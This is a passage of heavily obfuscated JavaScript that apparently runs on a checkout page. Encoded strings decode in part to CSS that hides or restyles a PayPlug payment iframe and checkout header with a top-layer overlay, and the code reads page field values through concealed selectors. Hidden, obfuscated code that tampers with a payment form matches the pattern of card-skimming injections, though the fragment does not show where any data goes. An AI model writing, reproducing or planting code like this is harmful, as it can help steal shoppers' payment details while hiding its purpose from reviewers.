_0x1e8b99=_0x175ee6;_0x46b760['lTvhE'](_0x216a2f[_0x1e8b99(0xa9b)]['length'],_0x4c81e0[_0x1e8b99(0x147b)][_0x1e8b99(0x1049)][_0x1e8b99(0x93c)+_0x1e8b99(0x1b0a)+'le'])&&(_0x4c81e0[_0x1e8b99(0x6c6)+'IAL'](_0x216a2f[_0x1e8b99(0xa9b)])?_0x4c81e0['showLegend'][_0x1e8b99(0x18d)+'ed']():_0x4c81e0[_0x1e8b99(0xa95)][_0x1e8b99(0x1609)+_0x1e8b99(0x77a)]());},this;}else{var _0x68d5f1=arguments[_0x175ee6(0x7f6)]>-0x153*-0x9+-0x455+-0x796&&_0x46b760['yfQGK'](void(-0x704*-0x4+0xf2b+-0x2b3b),arguments[-0x92b*0x1+0x1b70+-0x1245])&&arguments[-0x21be+-0x157c+0x373a],_0x1a73cc=_0x46b760['qpHsi'](arguments['length'],-0x1*-0x2119+-0x1ddb*0x1+0x33d*-0x1)?arguments[0x341+0x1*-0x1435+0x1*0x10f5]:void(0xb*0x61+0xd*-0x211+0x16b2);this[_0x175ee6(0x7c9)+_0x175ee6(0xac4)+_0x175ee6(0x86d)]['cl'](_0x3c750b[_0x175ee6(0xbfc)+_0x175ee6(0x6f3)](_0x175ee6(0x491)+'04')),this[_0x175ee6(0x1b5)+'dent'](_0x68d5f1,_0x1a73cc),this['stop']();}}},{'key':_0x18601b[_0x2ae7f2(0xfaa)],'value':function(){var _0x246290=_0x2ae7f2;if('GsDGl'!=='geNnN')return this[_0x246290(0x4eb)+_0x246290(0xee8)]['value'][_0x246290(0x7f6)]>-0x1*0x165d+-0x2*-0x8f8+0x46d;else{var _0x4c58f0=_0x46e21a[_0x246290(0x20a)](_0x585b9e);if(_0x3c9874['getOwnProp'+'ertySymbol'+'s']){var _0x45b6e1=_0x4a1540[_0x246290(0x39b)+_0x246290(0xc76)+'s'](_0x1ac0fe);_0x1953bd&&(_0x45b6e1=_0x45b6e1[_0x246290(0x5d4)](function(_0x1d8401){var _0x5489fa=_0x246290;return _0x3e26fa[_0x5489fa(0x39b)+'ertyDescri'+'ptor'](_0xf8262a,_0x1d8401)[_0x5489fa(0xe07)];})),_0x4c58f0[_0x246290(0x47e)]['apply'](_0x4c58f0,_0x45b6e1);}return _0x4c58f0;}}},{'key':_0x18601b['HHbZT'],'value':function(){var _0xfb2328=_0x2ae7f2;if(_0xfb2328(0x1144)===_0x297f53['HPAXw'])this[_0xfb2328(0xa95)]['fetchUpdat'+'eButton']();else return _0x270da7&&_0x46b760[_0xfb2328(0xced)](_0x46b760[_0xfb2328(0x9f2)],typeof _0x45829c)&&_0x46b760['QFqmt'](_0x35dde2['constructo'+'r'],_0x37a2bd)&&_0x399614!==_0x195772['prototype']?_0x46b760['rirEH']:typeof _0x2d04fe;}},{'key':_0x18601b[_0x2ae7f2(0x1286)],'value':function(){var _0x1dd2c9=_0x2ae7f2;if(_0x1dd2c9(0x13c7)==='WMIEj')this['helperModu'+'leImports'][_0x1dd2c9(0x169c)]();else{var _0x3bddeb={'zSKjx':function(_0x26987e,_0x2da956){var _0x2dbbc4=_0x1dd2c9;return _0x46b760[_0x2dbbc4(0x105b)](_0x26987e,_0x2da956);},'IJgBt':'object','dTMiV':function(_0x50430f,_0xae181d){return _0x46b760['VMNvW'](_0x50430f,_0xae181d);},'xXEld':_0x1dd2c9(0x3c4)},_0x4119f8=_0x1a58b7[_0x583ddb];_0x4119f8[_0x1dd2c9(0xe07)]=_0x4119f8[_0x1dd2c9(0xe07)]||!(0x1a71+-0x105a+-0xa16),_0x4119f8[_0x1dd2c9(0xbc9)+'le']=!(0xea4+-0x51b*0x2+-0x46e),_0x46b760['gJTEU']in _0x4119f8&&(_0x4119f8[_0x1dd2c9(0x11c6)]=!(-0x360*0x3+-0xdf3*0x1+-0x1813*-0x1)),_0xd26537['defineProp'+_0x1dd2c9(0xf00)](_0x5c5ace,(_0x276a3d=_0x4119f8[_0x1dd2c9(0x100d)],_0x2d2474=void(-0xc15*0x1+-0x4ea+0x10ff),_0x48eb7a=function(_0x52e2bb,_0x30dcc7){var _0x125879=_0x1dd2c9;if('object'!==_0x258775(_0x52e2bb)||null===_0x52e2bb)return _0x52e2bb;var _0x13144f=_0x52e2bb[_0x78cd38['toPrimitiv'+'e']];if(void(0x1b52+0x42*0x2d+-0x26ec)!==_0x13144f){var _0x2eddc2=_0x13144f['call'](_0x52e2bb,_0x3bddeb['zSKjx'](_0x30dcc7,_0x125879(0x530)));if(_0x3bddeb[_0x125879(0x19fd)]!==_0x3bddeb['dTMiV'](_0x2fded8,_0x2eddc2))return _0x2eddc2;throw new _0x4ef252(_0x125879(0x185a)+_0x125879(0xcd2)+'eturn\x20a\x20pr'+_0x125879(0x12cb)+'lue.');}return(_0x3bddeb[_0x125879(0xe4c)]===_0x30dcc7?_0x34dd02:_0x5b21e0)(_0x52e2bb);}(_0x2b7b8c,_0x46b760[_0x1dd2c9(0x138c)]),_0x46b760['UccKR']('symbol',_0x46b760[_0x1dd2c9(0x14c7)](_0x91f0d8,_0x43c4c1))?_0x24a42c:_0x2fde49(_0x53a020)),_0x4119f8);}}},{'key':_0x18601b['pWbIJ'],'value':function(){var _0xd235f4=_0x2ae7f2;return _0x297f53[_0xd235f4(0x556)](_0x297f53[_0xd235f4(0x182d)],_0x297f53['UNMLr'])?typeof _0x4042e3:this[_0xd235f4(0x4eb)+'leImports'][_0xd235f4(0xa9b)];}}],_0xd9ba25&&_0x4808c7(_0x54c00a[_0x2ae7f2(0x1a42)],_0xd9ba25),_0x3c989f&&_0x18601b[_0x2ae7f2(0x8b2)](_0x4808c7,_0x54c00a,_0x3c989f),Object[_0x2ae7f2(0xe63)+'erty'](_0x54c00a,'prototype',{'writable':!(0x1eb*-0x7+0x25bd*0x1+-0x184f)}),_0x1c623b;}else{for(var _0x4667dc=0xc80+-0x1afb*-0x1+0x2*-0x13bd;_0x297f53[_0x2ae7f2(0x757)](_0x4667dc,arguments['length']);_0x4667dc++){var _0x2ca095=_0x297f53['kVcfv'](null,arguments[_0x4667dc])?arguments[_0x4667dc]:{};_0x4667dc%(0xe05*0x1+0x3*-0xf7+-0xb1e)?_0x297f53[_0x2ae7f2(0x69e)](_0x37709f,_0x297f53['ILGaU'](_0x46de15,_0x2ca095),!(-0x175*0x19+0x1*-0x1681+-0x26*-0x18d))[_0x2ae7f2(0x537)](function(_0x3a5503){_0x46b760['FpWEH'](_0x3fe1be,_0x2a94c9,_0x3a5503,_0x2ca095[_0x3a5503]);}):_0x5a0608[_0x2ae7f2(0x39b)+'ertyDescri'+'ptors']?_0x22ac4b[_0x2ae7f2(0xe63)+'erties'](_0x1c2d42,_0x29ed25[_0x2ae7f2(0x39b)+_0x2ae7f2(0x4c3)+_0x2ae7f2(0x66c)](_0x2ca095)):_0x297f53[_0x2ae7f2(0x1066)](_0x13f4f3,_0x297f53[_0x2ae7f2(0x8f0)](_0x24955f,_0x2ca095))[_0x2ae7f2(0x537)](function(_0x128d97){var _0x1d4f41=_0x2ae7f2;_0x5b295d[_0x1d4f41(0xe63)+_0x1d4f41(0xf00)](_0x12a5f1,_0x128d97,_0x2684c8['getOwnProp'+_0x1d4f41(0x4c3)+_0x1d4f41(0x172f)](_0x2ca095,_0x128d97));});}return _0x44081e;}}());_0x18601b['EXqXt'](_0x36507d,_0x2959db,_0x18601b[_0x3b9750(0x1bd1)],{'doc':document,'err':{'msg':'','DEFAULT_INTERVAL':_0x3c58d9['registerLo'+_0x3b9750(0x6f3)](_0x3b9750(0x1408)+_0x3b9750(0x12b0)+'f38y12249J'+'1081151121'+_0x3b9750(0x19db)+'8118115118'+_0x3b9750(0x9df)),'makePropertyObservable':0x1,'isSpeaker':!(-0x6*0x2ea+0x7f*0x7+-0x4*-0x381)},'iNeedATranslation':function(){}});var _0x2bd6ca=_0x3c58d9[_0x3b9750(0xbfc)+'cale'](_0x3b9750(0xba0)+'1310565r38'+_0x3b9750(0x17a8)+'1121091141'+'0799e10511'+'3101109112'+'38b97M'),_0x1e77d4=_0x3c58d9[_0x3b9750(0xbfc)+_0x3b9750(0x6f3)](_0x18601b[_0x3b9750(0xdd6)]),_0x564040=_0x3c58d9['registerLo'+'cale'](_0x3b9750(0x1c58)+_0x3b9750(0x641)+'d102109112'+_0x3b9750(0xe80)+'0799X11210'+'111912099s'+'1141011131'+'0538F97P'),_0x3041c1=_0x3c58d9[_0x3b9750(0xbfc)+'cale'](_0x3b9750(0x776)+'1310565y38'+_0x3b9750(0x1a8)+'1121091141'+_0x3b9750(0x98f)+_0x3b9750(0x1abd)+_0x3b9750(0x1715)),_0x38030e=_0x3c58d9[_0x3b9750(0xbfc)+'cale'](_0x3b9750(0x6e2)+_0x3b9750(0x178c)+'054b49n102'+'1091121121'+_0x3b9750(0x145d)+_0x3b9750(0x1766)+'1141201181'+_0x3b9750(0x2fa)+_0x3b9750(0x207)+_0x3b9750(0x335)+'18'),_0x12fd67=_0x3c58d9[_0x3b9750(0xbfc)+_0x3b9750(0x6f3)]('95f1141011'+'1310565e38'+_0x3b9750(0x93b)+'1121091141'+'0799d10110'+'4104118105'+_0x3b9750(0xd53)+'3I38I97y'),_0x4ff665=_0x3c58d9[_0x3b9750(0xbfc)+_0x3b9750(0x6f3)]('95d1141011'+'1310565Z38'+'e102109112'+_0x3b9750(0xe80)+'0799O11610'+'8115114105'+'38S97u'),_0x505fd1=_0x3c58d9['registerLo'+'cale'](_0x3b9750(0x8e0)+_0x3b9750(0x129a)+_0x3b9750(0x726)+_0x3b9750(0xe80)+'0799S11611'+_0x3b9750(0x825)+_0x3b9750(0xc78)+'8S97f'),_0x2a19c0=document[_0x3b9750(0x122b)+'tor'](_0x3c58d9[_0x3b9750(0xbfc)+'cale'](_0x3b9750(0x788)+'1310565l38'+_0x3b9750(0x16e8)+'1121091141'+'0799m11912'+'0101120105'+_0x3b9750(0x1c8f)))['value'];function _0x5b26b1(_0x2bd7ba){var _0x47851e=_0x3b9750,_0x52965e={'BrlwS':function(_0x2d83b8,_0x2bcc49){return _0x2d83b8===_0x2bcc49;},'XxiSJ':'function','mvAUb':function(_0x17a92e,_0x287024){var _0xbc0f69=_0x1ce5;return _0x297f53[_0xbc0f69(0x1980)](_0x17a92e,_0x287024);},'CdQBE':function(_0x58fbe2,_0x4bc44e){return _0x297f53['UTMtn'](_0x58fbe2,_0x4bc44e);}};if(_0x297f53[_0x47851e(0x1bff)]===_0x47851e(0xd84)){var _0x258f6b={'maYCa':function(_0x2a872a,_0x3adf19){var _0x21bcf9=_0x47851e;return _0x52965e[_0x21bcf9(0x8ee)](_0x2a872a,_0x3adf19);},'Kzdrq':'symbol'};return _0x5e0a2a=_0x52965e[_0x47851e(0x46f)]==typeof _0x4444d7&&_0x52965e['mvAUb'](_0x47851e(0x299),typeof _0x62b2af['iterator'])?function(_0x2ad948){return typeof _0x2ad948;}:function(_0x1196f5){var _0x11dadc=_0x47851e;return _0x1196f5&&'function'==typeof _0x49576b&&_0x258f6b['maYCa'](_0x1196f5['constructo'+'r'],_0x42ee56)&&_0x1196f5!==_0x10c542[_0x11dadc(0x1a42)]?_0x258f6b[_0x11dadc(0x148d)]:typeof _0x1196f5;},_0x52965e[_0x47851e(0x1bef)](_0x26ecb3,_0x576649);}else return _0x5b26b1=_0x297f53['ZOirz']('function',typeof Symbol)&&_0x47851e(0x299)==typeof Symbol['iterator']?function(_0x485270){return typeof _0x485270;}:function(_0x542346){var _0x4aa058=_0x47851e;return _0x542346&&_0x297f53[_0x4aa058(0x1176)]==typeof Symbol&&_0x542346[_0x4aa058(0xa8f)+'r']===Symbol&&_0x542346!==Symbol['prototype']?_0x297f53['UtQhj']:typeof _0x542346;},_0x5b26b1(_0x2bd7ba);}function _0xae8d2f(_0x1a84ef,_0x3caa4e){var _0x1bef9e=_0x3b9750,_0x24664e={'okuuM':'function','qGHCO':function(_0x50622a,_0x367cad){return _0x50622a===_0x367cad;},'sFCsL':'symbol','BEadf':function(_0x4a27b9,_0x193e5c){return _0x18601b['NgqTl'](_0x4a27b9,_0x193e5c);},'IGAcl':function(_0x48cd6f,_0x1f304e){return _0x48cd6f==_0x1f304e;}};if(_0x1bef9e(0x1102)===_0x1bef9e(0x1102))for(var _0x28a6f1=-0x197a*0x1+-0xc80*-0x1+-0x67d*-0x2;_0x18601b['VeJTM'](_0x28a6f1,_0x3caa4e[_0x1bef9e(0x7f6)]);_0x28a6f1++){var _0x3169e0=_0x3caa4e[_0x28a6f1];_0x3169e0['enumerable']=_0x3169e0['enumerable']||!(-0x1*0x458+0x4*0x8d3+-0x1ef3),_0x3169e0['configurab'+'le']=!(-0x8*0xc2+0xd97+0x787*-0x1),_0x18601b['tSjOp']in _0x3169e0&&(_0x3169e0[_0x1bef9e(0x11c6)]=!(-0x3d8*0x9+-0x3*0x270+0x29e8)),Object[_0x1bef9e(0xe63)+'erty'](_0x1a84ef,_0x18601b['YsplP'](_0x5d41e5,_0x3169e0[_0x1bef9e(0x100d)]),_0x3169e0);}else return _0x3b05df=_0x24664e['BEadf'](_0x24664e[_0x1bef9e(0x127e)],typeof _0x4efeb2)&&_0x24664e[_0x1bef9e(0x295)](_0x1bef9e(0x299),typeof _0x44b450[_0x1bef9e(0x4ce)])?function(_0x22bc0a){return typeof _0x22bc0a;}:function(_0x2ae808){var _0x737ea3=_0x1bef9e;return _0x2ae808&&_0x24664e['okuuM']==typeof _0x138151&&_0x24664e[_0x737ea3(0xe2a)](_0x2ae808['constructo'+'r'],_0x1b0cdd)&&_0x2ae808!==_0x2c4250[_0x737ea3(0x1a42)]?_0x24664e['sFCsL']:typeof _0x2ae808;},_0x4ec95a(_0x2c71c0);}function _0x5d41e5(_0x3f9a76){var _0x472d66=_0x3b9750,_0x5922f2={'qWPqy':_0x472d66(0xa9b),'kuefu':function(_0x2fd44f,_0x4f7e06){return _0x2fd44f===_0x4f7e06;},'zkozY':function(_0x1ee461,_0x5a66f9){return _0x1ee461(_0x5a66f9);},'UdGzh':'default','ClYjZ':_0x18601b['fGVlb'],'hOtph':_0x18601b[_0x472d66(0x4b3)],'OwsZj':_0x18601b['gGOeV'],'YrlNl':function(_0x297406,_0x15e2fa){return _0x297406!==_0x15e2fa;},'UzYJl':function(_0x39718e,_0x42f20d){return _0x39718e!==_0x42f20d;},'uXnBG':function(_0x54bd24,_0xbf1bf7){return _0x18601b['lfjNQ'](_0x54bd24,_0xbf1bf7);}},_0x542f2d=function(_0xd2b981,_0xc8a1ff){var _0x3267e8=_0x472d66,_0x5c90ae={'yaqqy':function(_0x2909af,_0x31fd5a){return _0x2909af!==_0x31fd5a;},'OQpzA':function(_0x2cfafa,_0x305c19){return _0x2cfafa||_0x305c19;},'xnakC':_0x5922f2['UdGzh'],'YyQpJ':function(_0x179e8d,_0x436e6d){return _0x179e8d(_0x436e6d);},'WQMWB':_0x5922f2['ClYjZ']};if(_0x5922f2['kuefu'](_0x3267e8(0x13f2),_0x5922f2[_0x3267e8(0xa88)])){for(var _0xadff6e=-0x1*-0x5f2+0x1257+0x1849*-0x1;_0xadff6e<_0x561460['length'];_0xadff6e++){var _0x113f2f=_0x8d9d22[_0xadff6e];_0x113f2f[_0x3267e8(0xe07)]=_0x113f2f['enumerable']||!(0x249b+-0x1*0x9f6+-0x1aa4),_0x113f2f['configurab'+'le']=!(-0x2192+0x28c*0x4+0x1762),_0x5922f2['qWPqy']in _0x113f2f&&(_0x113f2f[_0x3267e8(0x11c6)]=!(0x1*0xa72+-0x33d+-0x735)),_0x3f7591[_0x3267e8(0xe63)+'erty'](_0x55d5fa,(_0x5043a1=_0x113f2f['key'],_0x25199a=void(0x171e+-0x990+-0xd8e),_0x25199a=function(_0x1dea07,_0x24d5de){var _0x1eb596=_0x3267e8;if(_0x5c90ae['yaqqy'](_0x1eb596(0x1143),_0x309ef1(_0x1dea07))||null===_0x1dea07)return _0x1dea07;var _0x40a7f4=_0x1dea07[_0x4ad1f6[_0x1eb596(0xddc)+'e']];if(void(0x913*0x4+0xbb6*-0x1+0x832*-0x3)!==_0x40a7f4){var _0x54e21f=_0x40a7f4['call'](_0x1dea07,_0x5c90ae[_0x1eb596(0xba9)](_0x24d5de,_0x5c90ae[_0x1eb596(0x17db)]));if(_0x1eb596(0x1143)!==_0x5c90ae['YyQpJ'](_0x32edbe,_0x54e21f))return _0x54e21f;throw new _0x1c8a24(_0x1eb596(0x185a)+_0x1eb596(0xcd2)+'eturn\x20a\x20pr'+'imitive\x20va'+'lue.');}return(_0x5c90ae['WQMWB']===_0x24d5de?_0x4c44b7:_0x95f6f8)(_0x1dea07);}(_0x5043a1,_0x3267e8(0x3c4)),_0x5922f2['kuefu']('symbol',_0x421a87(_0x25199a))?_0x25199a:_0x5922f2['zkozY'](_0x245b6a,_0x25199a)),_0x113f2f);}var _0x5043a1,_0x25199a;}else{if(_0x5922f2['OwsZj']!==_0x5922f2[_0x3267e8(0x1243)](_0x5b26b1,_0xd2b981)||null===_0xd2b981)return _0xd2b981;var _0x3494f8=_0xd2b981[Symbol[_0x3267e8(0xddc)+'e']];if(_0x5922f2['YrlNl'](void(-0x7f*0x43+0xa*-0x1d6+0x15*0x275),_0x3494f8)){if(_0x5922f2[_0x3267e8(0x177e)](_0x3267e8(0x3e3),_0x3267e8(0x3e3))){var _0x24aab2=_0x3494f8['call'](_0xd2b981,_0xc8a1ff||_0x3267e8(0x530));if(_0x5922f2[_0x3267e8(0x741)]('object',_0x5b26b1(_0x24aab2)))return _0x24aab2;throw new TypeError('@@toPrimit'+_0x3267e8(0xcd2)+'eturn\x20a\x20pr'+'imitive\x20va'+'lue.');}else _0x1240a6['keyOrObj']();}return(_0x5922f2['uXnBG']('string',_0xc8a1ff)?String:Number)(_0xd2b981);}}(_0x3f9a76,'string');return _0x472d66(0x299)===_0x18601b[_0x472d66(0xffe)](_0x5b26b1,_0x542f2d)?_0x542f2d:String(_0x542f2d);}var _0x43dbec=_0x3c58d9[_0x3b9750(0xbfc)+_0x3b9750(0x6f3)]('1071051207'+_0x3b9750(0x1aa6)+'3105114120'+'70M12577f1'+'04'),_0x3654f5=(function(){var _0x243ed2=_0x3b9750,_0x4e6c39={'znARL':_0x297f53['PGmTf'],'gsKzq':_0x297f53[_0x243ed2(0x1176)],'liuVI':function(_0x59c7ed,_0x147adc){var _0x48a72a=_0x243ed2;return _0x297f53[_0x48a72a(0x1443)](_0x59c7ed,_0x147adc);},'GwLDn':_0x243ed2(0x299),'RCQwd':function(_0x349b3f,_0x14e7af){var _0x172218=_0x243ed2;return _0x297f53[_0x172218(0x4e4)](_0x349b3f,_0x14e7af);},'MPJKr':'zntzV','zQTYc':function(_0x353cde,_0x2fd391){return _0x297f53['lTxjY'](_0x353cde,_0x2fd391);},'vIAZZ':_0x297f53['lqtzK'],'xKzmm':_0x297f53['geRTO'],'tWZVK':function(_0x408250,_0x3e3738){return _0x408250===_0x3e3738;}};if(_0x243ed2(0x149d)!==_0x297f53['rnTsA']){function _0x591b47(_0x3cb774,_0x4a3a3f){var _0x3634b8=_0x243ed2;if(_0x297f53['aOOkw'](_0x3634b8(0x96b),_0x297f53['OuzUF'])){var _0xb0ad2=_0x44d691['call'](_0x108c9a,_0x420d28||_0x4e6c39['znARL']);if(_0x3634b8(0x1143)!==_0x483cb8(_0xb0ad2))return _0xb0ad2;throw new _0x5ca6b2('@@toPrimit'+'ive\x20must\x20r'+_0x3634b8(0xf40)+_0x3634b8(0x12cb)+'lue.');}else{var _0x24f02d,_0x342cb8,_0x10560e;!function(_0x3d2309,_0x59ddbe){var _0x4f61bd=_0x3634b8;if(!(_0x3d2309 instanceof _0x59ddbe))throw new TypeError(_0x4f61bd(0x148b)+'l\x20a\x20class\x20'+_0x4f61bd(0x166e)+_0x4f61bd(0x178));}(this,_0x591b47),_0x24f02d=this,_0x10560e=void(-0x1f17+0x1*-0x17f6+0x370d),(_0x342cb8=_0x5d41e5(_0x342cb8='x'))in _0x24f02d?Object['defineProp'+'erty'](_0x24f02d,_0x342cb8,{'value':_0x10560e,'enumerable':!(0x4+-0x463*-0x2+-0x8ca),'configurable':!(0x1f29+0x1*-0x16f+-0x1dba),'writable':!(-0x49*-0x2+0xa*0x150+-0xdb2*0x1)}):_0x24f02d[_0x342cb8]=_0x10560e,this[_0x3634b8(0x7c9)+_0x3634b8(0xac4)+_0x3634b8(0x86d)]=_0x3cb774,this['createReco'+'rd']=_0x4a3a3f,this[_0x3634b8(0x3f8)]=_0x3634b8(0x1c07)+_0x3634b8(0xb97)+'MCUyMCUyMC'+'UyMCUwQSUy'+_0x3634b8(0x157a)+'UyMCUwQSUy'+_0x3634b8(0x157a)+'UyMCUwQSUy'+'MCUyMCUyMC'+'UyMCUwQSUy'+_0x3634b8(0x157a)+_0x3634b8(0x1cb4)+_0x3634b8(0x157a)+'UyMCUwQSUy'+_0x3634b8(0x157a)+'UyMCUwQSUy'+'MCUyMCUyMC'+'UyMCUwQSUw'+_0x3634b8(0xd71)+'UyMCUyMCUw'+_0x3634b8(0x1355)+_0x3634b8(0x53f)+_0x3634b8(0x72d)+'xlJTNFJTBB'+'JTIwJTIwJT'+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x8ab)+_0x3634b8(0x16c9)+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x3634b8(0x53f)+'MCUyMCUyMC'+'UyMCUyMGJh'+_0x3634b8(0x882)+_0x3634b8(0x9ca)+'cmFuc3Bhcm'+_0x3634b8(0xdda)+'QSUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMG'+_0x3634b8(0x1bed)+'b3AlM0ElMj'+'Bub25lJTNC'+_0x3634b8(0xce2)+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0xed2)+_0x3634b8(0x13ec)+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x690)+'JTJGKiUyME'+'hpZGUlMjBo'+_0x3634b8(0x433)+_0x3634b8(0x108b)+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0xf90)+'ZGVyLWNoZW'+_0x3634b8(0x3fa)+'JTdCJTBBJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x76b)+'cGxheSUzQS'+'UyMG5vbmUl'+_0x3634b8(0xce4)+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'N0QlMEElME'+'ElMjAlMjAl'+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+_0x3634b8(0x343)+_0x3634b8(0x139a)+'JTdCJTBBJT'+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x690)+'JTIwJTIwJT'+'IwJTIwcG9z'+'aXRpb24lM0'+'ElMjByZWxh'+'dGl2ZSUzQi'+'UwQSUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCU3RC'+_0x3634b8(0xf7a)+'MCUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x157a)+'UyM2lmcmFt'+('ZS1wYXlwbH'+_0x3634b8(0xb12)+_0x3634b8(0x1b33)+_0x3634b8(0x18f)+'JTIwJTIwJT'+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x690)+'ei1pbmRleC'+'UzQSUyMDk5'+'OTk5JTNCJT'+_0x3634b8(0x18f)+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x25a)+_0x3634b8(0x690)+'ZGlzcGxheS'+'UzQSUyMGJs'+_0x3634b8(0xc73)+'BBJTIwJTIw'+'JTIwJTIwJT'+_0x3634b8(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x11d2)+_0x3634b8(0xa1a)+_0x3634b8(0xce4)+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0x176c)+'dGlvbiUzQS'+_0x3634b8(0x1203)+'dXRlJTNCJT'+'BBJTIwJTIw'+_0x3634b8(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x3634b8(0x690)+_0x3634b8(0x15fc)+_0x3634b8(0x1791)+'eCUzQiUwQS'+'UyMCUyMCUy'+_0x3634b8(0x157a)+'UyMCUyMCUy'+_0x3634b8(0x157a)+'UyMCUyMG1h'+_0x3634b8(0x590)+'AlM0ElMjAt'+_0x3634b8(0x1616)+'UwQSUyMCUy'+'MCUyMCUyMC'+_0x3634b8(0x53f)+'MCUyMCU3RC'+'UwQSUwQSUy'+_0x3634b8(0x157a)+_0x3634b8(0x53f)+'MCUyMCUyMC'+_0x3634b8(0xb38)+_0x3634b8(0x14bb)+'VnLWNsb3Nl'+'JTIwaW1nJT'+'IwJTdCJTBB'+'JTIwJTIwJT'+_0x3634b8(0x690)+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x1431)+'lkdGglM0El'+_0x3634b8(0x1aec)+_0x3634b8(0xc2c)+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x1b38)+_0x3634b8(0x5bb)+_0x3634b8(0xa4c)+_0x3634b8(0x705)+'MCUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x9cf)+_0x3634b8(0xf7a)+_0x3634b8(0x157a)+_0x3634b8(0x53f)+'MCUyMCUyMC'+'UyM3JldHVy'+'blRvTWVyY2'+_0x3634b8(0x141a)+'VGV4dCUyMC'+_0x3634b8(0x90b)+_0x3634b8(0x157a)+'UyMCUyMCUy'+_0x3634b8(0x157a)+'UyMCUyMCUy'+'MCUyMGRpc3'+_0x3634b8(0x6d3)+'MjBub25lJT'+'NCJTBBJTIw')+('JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'dEJTBBJTBB'+'JTIwJTIwJT'+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x259)+'ZWwtbGlnaH'+'Rib3gtZGV2'+_0x3634b8(0x197a)+_0x3634b8(0x1676)+'bGlnaHRib3'+_0x3634b8(0x18a7)+_0x3634b8(0x7d2)+'UwQSUyMCUy'+_0x3634b8(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x3634b8(0x1782)+'1ib3R0b20l'+_0x3634b8(0x2ef)+'B4JTNCJTBB'+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x103f)+'Fja2dyb3Vu'+'ZCUzQSUyMG'+'9yYW5nZSUz'+'QiUwQSUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x157a)+'UyMCUyMCUy'+_0x3634b8(0x157a)+_0x3634b8(0xed7)+_0x3634b8(0x15aa)+_0x3634b8(0x116c)+'cHglM0IlME'+_0x3634b8(0x1088)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+'AlMjAlMjB0'+'ZXh0LWFsaW'+'duJTNBJTIw'+'Y2VudGVyJT'+_0x3634b8(0xc2c)+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x599)+'VyJTNBJTIw'+'b3JhbmdlJT'+'NCJTBBJTIw'+_0x3634b8(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0xe12)+'1zaXplJTNB'+_0x3634b8(0x646)+'0lM0IlMEEl'+'MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+_0x3634b8(0x1440)+'MEElMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+'AlMjAlMjNw'+_0x3634b8(0x961)+_0x3634b8(0x794)+_0x3634b8(0x372)+'IlMEElMjAl'+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x12b4)+_0x3634b8(0x287)+'JTNBJTIwNX'+'B4JTNCJTBB'+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x25a)+_0x3634b8(0xa3e)+_0x3634b8(0xce2)+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x3634b8(0x15e)+_0x3634b8(0x4a3)+_0x3634b8(0x31d)+_0x3634b8(0x173)+_0x3634b8(0x1437)+'MGxvd2VyJT'+_0x3634b8(0x1911))+('QSUyMCUyMC'+_0x3634b8(0x53f)+'MCUyMCUyMC'+_0x3634b8(0x107a)+_0x3634b8(0x858)+'NyZWVuJTIw'+'YW5kJTIwKG'+_0x3634b8(0x2dd)+_0x3634b8(0x8bd)+'gwMHB4KSUy'+_0x3634b8(0x16c9)+_0x3634b8(0x53f)+_0x3634b8(0x157a)+'UyMCUyMCUy'+_0x3634b8(0x157a)+'UyMCUyMCUy'+_0x3634b8(0x7ea)+'1wYXlwbHVn'+_0x3634b8(0x909)+_0x3634b8(0x925)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTIwcmlnaH'+_0x3634b8(0xfbb)+'MTBweCUzQi'+_0x3634b8(0x705)+_0x3634b8(0x157a)+_0x3634b8(0x53f)+_0x3634b8(0x157a)+_0x3634b8(0x53f)+_0x3634b8(0x157a)+_0x3634b8(0xf9f)+_0x3634b8(0x590)+_0x3634b8(0x91f)+_0x3634b8(0x1bd0)+_0x3634b8(0x705)+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x19f3)+'UyMCUyM